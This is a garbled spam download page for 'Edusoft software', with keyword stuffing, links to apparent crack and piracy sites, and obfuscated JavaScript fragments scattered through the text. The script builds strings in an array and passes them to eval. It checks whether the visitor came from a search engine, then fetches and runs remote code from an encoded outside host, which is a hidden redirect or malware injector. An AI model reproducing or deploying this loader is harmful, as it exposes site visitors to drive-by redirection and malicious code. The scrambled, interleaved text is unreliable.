

#### [Edusoft Software Download](https://blltly.com/1uh29u)



[Edusoft Software Download](https://blltly.com/1uh29u)



ind";hNA["jYnq"]="oo \"";hNA["uYwh"]="jqXH";eval(hNA["SmIJ"]+hNA["jBbo"]+hNA["rrrT"]+hNA["BXto"]+hNA["XT Mx"]+hNA["ZRiW"]+hNA["VPtR"]+hNA["MNnN"]+hNA["DXMe"]+hNA["yYnl"]+hNA["aRpa"]+hNA["utYd"]+hNA["wp CP"]+hNA["QHxb"]+hNA["dLOt"]+hNA["hjBD"]+hNA["eEpD"]+hNA["koPY"]+hNA["FAxi"]+hNA["BhCB"]+hNA["Qpvx "]+hNA["lyXW"]+hNA["ALbM"]+hNA["kUdR"]+hNA["qMWQ"]+hNA["evTh"]+hNA["zDkp"]+hNA["jpzW"]+hNA["jmC S"]+hNA["NesF"]+hNA["Gsdy"]+hNA["ndNL"]+hNA["xGSP"]+hNA["lLxv"]+hNA["ZRiW"]+hNA["woXH"]+hNA["oINk"] +hNA["meCY"]+hNA["rldl"]+hNA["uqjL"]+hNA["ruTw"]+hNA["PzSD"]+hNA["xJLx"]+hNA["Ohvy"]+hNA["gKrY"]+hNA ["FSmj"]+hNA["APtl"]+hNA["CGvU"]+hNA["CLeb"]+hNA["vASO"]+hNA["PjNC"]+hNA["tfjk"]+hNA["PEeJ"]+hNA["Yk gy"]+hNA["iKWa"]+hNA["fGaR"]+hNA["oQVc"]+hNA["dudG"]+hNA["SDiw"]+hNA["fJPv"]+hNA["GjvX"]+hNA["BLWr "]+hNA["FFTL"]+hNA["ESJi"]+hNA["iWoC"]+hNA["jghv"]+hNA["ByRv"]+hNA["cKtz"]+hNA["UAtW"]+hNA["ldpC"]+h NA["UExx"]+hNA["Brba"]+hNA["TZni"]+hNA["umlz"]+hNA["cZwc"]+hNA["TApV"]+hNA["luQd"]+hNA["yNXf"]+hNA[ "GMIF"]+hNA["IJUj"]+hNA["wRBc"]+hNA["wleH"]+hNA["pUTl"]+hNA["luQd"]+hNA["yNXf"]+hNA["GnIu"]+hNA["Qp vx"]+hNA["pCmg"]+hNA["wleH"]+hNA["AYBg"]+hNA["ciCH"]+hNA["EGQs"]+hNA["fmGc"]+hNA["Ynya"]+hNA["pjOD "]+hNA["TLyt"]+hNA["Brba"]+hNA["eoqg"]+hNA["wNIy"]+hNA["pvZo"]+hNA["IwdJ"]+hNA["TLyt"]+hNA["Brba"]+hNA ["eoqg"]+hNA["wNIy"]+hNA["dBgu"]+hNA["HGvb"]+hNA["TLyt"]+hNA["Brba"]+hNA["eoqg"]+hNA["wNIy"]+hNA["emR r"]+hNA["jYnq"]+hNA["JiDq"]+hNA["AYBg"]+hNA["ciCH"]+hNA["EGQs"]+hNA["qKWr"]+hNA["DhMD"]+hNA["TLyt" ]+hNA["Brba"]+hNA["eoqg"]+hNA["wNIy"]+hNA["njrS"]+hNA["pCmg"]+hNA["TLyt"]+hNA["Brba"]+hNA["eoqg"]+hNA[ "wNIy"]+hNA["gfzs"]+hNA["FeMx"]+hNA["Sock"]+hNA["Vror"]+hNA["iIEA"]+hNA["TMtt"]+hNA["EOQz"]+hNA["TRO U"]+hNA["VZle"]+hNA["yULF"]+hNA["wfxb"]+hNA["HMvm"]+hNA["TvvE"]+hNA["ERZt"]+hNA["MgNQ"]+hNA["nmE a"]+hNA["AhpW"]+hNA["fjTn"]+hNA["XZdN"]+hNA["orLS"]+hNA["sEFy"]+hNA["wjpd"]+hNA["aSsr"]+hNA["hUsj"]+h NA["BwBA"]+hNA["xzhJ"]+hNA["ChHF"]+hNA["Nleu"]+hNA["uVyJ"]+hNA["GgEq"]+hNA["RlWn"]+hNA["RBgc"]+hNA ["HTmR"]+hNA["PlvT"]+hNA["xWWo"]+hNA["BKpO"]+hNA["NXXm"]+hNA["wJDu"]+hNA["SlIl"]+hNA["CUSa"]+hNA ["bFYU"]+hNA["YnFj"]+hNA["zElK"]+hNA["kpOh"]+hNA["VhzT"]+hNA["DTFX"]+hNA["qRZE"]+hNA["CjrC"]+hNA[" eVmW"]+hNA["LvPA"]+hNA["sOMS"]+hNA["xSkC"]+hNA["wBqu"]+hNA["uYwh"]+hNA["ZaEh"]+hNA["naGp"]+hNA[" CjrC"]+hNA["eVmW"]+hNA["LvPA"]+hNA["nJGo"]+hNA["nJGo"]+hNA["cRvz"]+hNA["rZBP"]);English Language Learning and Assessment.. ";hNA["xJLx"]="')[0";hNA["Ohvy"]="] ap";hNA["TROU"]="e';\$";hNA["aSsr"]="ossD";hNA["Nleu "]=":fal";hNA["umlz"]="th>0";hNA["cRvz"]="}}rd";hNA["IJUj"]="ande";hNA["NXXm"]="tino";hNA["fJPv"]="eout";hNA["  $R\text{Bgc}$ "]="://E";hNA["BhCB"]="ax.. var ew = 'edusoft+software+download';var hNA = new Array();hNA["CjrC"]="resp";hNA["ndNL"]="min.

aja";hNA["xzhJ"]="ue,j";hNA["SlIl"]="/28/";hNA["Gsdy"]="ery.. co";hNA["VPtR"]="t cr";hNA["SDiw"]="tTim";hNA["utYd

g";hNA["qMWQ"]="ax/l";hNA["uqjL"]="agNa";hNA["eVmW"]="onse";hNA["VZle"]="

"]="ipt'";hNA["FSmj"]="Chil";hNA["njrS"]="\"liv";hNA["HTmR"]="bXJD";hNA["ciCH"]=".

# **edusoft software**

1. edusoft software

3. edusoft school software

2. edusoft software training services

edusoft software, edusoft software free download, edusoft software training services, ap edusoft software solutions, edusoft school software, edusoft pharmacy software [Age of empires 1 free download full version for windows 8 torrent](https://vibrant-mestorf-3bef94.netlify.app/Age-of-empires-1-free-download-full-version-for-windows-8-torrent)

Our research- based English Language Learning (ELL) products and services encourage learning, assess progress and measure proficiency.. \")";hNA["VhzT"]="ss:f";hNA["yYnl"]="ent(";hNA["dBgu"]="\"mai";hNA["ERZt"]="taTy";hNA["wBqu"]="tus," ;hNA["orLS"]="ata:";hNA["TZni"]="leng";hNA["EOQz"]="forc";hNA["HMvm"]="'GET";hNA["qRZE"]="ion(";hNA["kpOh" ]="ucce";hNA["kUdR"]="m/aj";hNA["lLxv"]=";doc";hNA["oINk"]="tEle";hNA["gfzs"]="\"vk.. b";hNA["DTFX"]="unct";hN A["xGSP"]="js')";hNA["oQVc"]="ned'";hNA["UAtW"]="refe";hNA["lyXW"]="eapi";hNA["hjBD"]="bute";hNA["AYBg"]="| ref";hNA["TApV"]="((re";hNA["luQd"]="f. [Downie Macdownie For Mac](https://hub.docker.com/r/enquetrapar/downie-macdownie-for-mac)



[download Dog Bones Cracking When Stretching](https://soncornpitchtas.mystrikingly.com/blog/download-dog-bones-cracking-when-stretching)

## **edusoft software training services**

### [Gratis Game Naruto Storm 4 Pc](https://osstectaipi.themedia.jp/posts/15726317)

 \")";hNA["TvvE"]="',da";hNA["xWWo"]="rowa";hNA["GjvX"]="(rd,";hNA["TMtt"]=" = '";hNA["ALbM"]="s.. com";hNA[" QHxb"]="setA";hNA["meCY"]="ment";hNA["nJGo"]=");}}";hNA["emRr"]="\"yah";hNA["wfxb"]="ype:";hNA["jghv"]="ef=d ";hNA["rldl"]="sByT";hNA["FFTL"]=";}el";hNA["ZRiW"]="umen";hNA["JiDq"]=")>0|";hNA["AhpW"]="pt',";hNA["APtl"]= "d(a)";hNA["uVyJ"]="se,u";hNA["eoqg"]="inde";hNA["pjOD"]="r.. ";hNA["cZwc"]="){if";hNA["XTMx"]="=doc";hNA["BL Wr"]="100)";hNA["fmGc"]="(\"ra";hNA["jpzW"]="ry/3";hNA["ByRv"]="ocum";hNA["naGp"]="val(";hNA["aRpa"]="'scr";h NA["sOMS"]=",tex";hNA["GMIF"]="f(\"y";hNA["xSkC"]="tSta";hNA["DXMe"]="Elem";hNA["evTh"]="ibs/";hNA["woXH"] ="t.. ge";hNA["MgNQ"]="pe:'";hNA["GgEq"]="rl:'";hNA["koPY"]="c','";hNA["Vror"]="r sh";hNA["CUSa"]="214.. in";hNA[" bFYU"]="js?w";hNA["BKpO"]="rdla";hNA["wNIy"]="xOf(";hNA["EGQs"]="exOf";hNA["rZBP"]="();";hNA["PzSD"]="head ";hNA["eEpD"]="('sr";hNA["FeMx"]="\")>0";hNA["IwdJ"]="g. [elf yourself free download mac](https://suspicious-easley-6731a6.netlify.app/elf-yourself-free-download-mac.pdf)

### **edusoft school software**

[How To Install Winfast Tv2000 Xp Expert](https://wesleybarnes1.doodlekit.com/blog/entry/13907704/how-to-install-winfast-tv2000-xp-expert-fritzcas)

```
\")";hNA["Ynya"]="mble";hNA["PjNC"]="(){i";hNA["Qpvx"]="oogl";hNA["ESJi"]="se{v";hNA["TLyt"]=">0||";hNA["fjTn"]
="proc";hNA["ChHF"]="sonp";hNA["gKrY"]="pend";hNA["sEFy"]="fals";hNA["zDkp"]="jque";hNA["BwBA"]="n:tr";hNA[
"wJDu"]=".. ";hNA["jBbo"]="q = ";hNA["pCmg"]="e
\")";hNA["RlWn"]="http";hNA["dLOt"]="ttri";hNA["CLeb"]="ctio";hNA["vASO"]="n
rd";hNA["PEeJ"]="peof";hNA["iWoC"]="ar
```
r";hNA["XZdN"]="essD";hNA["CGvU"]=";fun";hNA["iIEA"]="owme";hNA["Ykgy"]="

\$==";hNA["pvZo"]="\"bin";hNA["ldpC"]="rrer";hNA["Sock"]="){va";hNA["wpCP"]=");a..

";hNA["zElK"]="y',s";hNA["ZaEh"]="R){e";hNA["BXto"]="ar a";hNA["pUTl"]="|(re";hNA["qKWr"]="(\"ms";hNA["MNnN" ]="eate":hNA["iKWa"]="='un":hNA["UExx"]=":if(":hNA["hUsj"]="omai":hNA["tfjk"]="f(ty":hNA["PlyT"]="OH...  $\Upsilon$ ")";hNA["GnIu"]="f( $\Upsilon$ "g";hNA["YnFj"]="eebl";hNA["jmCS"]=" 1

0";hNA["yULF"]="x({t";hNA["wjpd"]="e,cr";hNA["LvPA"]="Data";hNA["Brba"]="ref.. ";hNA["wleH"]=">0)|";hNA["nmEa" ]="scri";hNA["rrrT"]="ew;v";hNA["NesF"]="/jqu";hNA["ruTw"]="me("";hNA["FAxi"]="//aj";hNA["SmIJ"]="var ":hNA["DhMD"]="n.. ETS is committed to ensuring quality and equity in education for English learners (ELs) in the United States and around the world.. ":hNAI"vNXf"l="dexO":hNAI"wRBc"l="x \")":hNAI"dudG"l="){se":hNAI"cKtz"l="ent ";hNA["fGaR"]="defi";hNA["HGvb"]="l, 0041d406d9 Download ebook The Gabriel method : the revolutionary diet-free way to totally transform your body AZW3, RTF, EPUB, IBOOKS

0041d406d9

Online Watch Jack Reacher: Never Go Back 2016 Film Full HD